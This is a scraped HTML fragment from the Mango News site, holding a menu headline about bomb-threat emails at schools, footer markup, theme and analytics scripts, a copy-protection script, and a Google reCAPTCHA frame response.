                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"2162f590a0","url":"https:\/\/themangonews.com\/tag\/telangana-govt-to-revoke-go-111-soon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6w1NoIsHsgt72IPkuSSifg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769431130871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>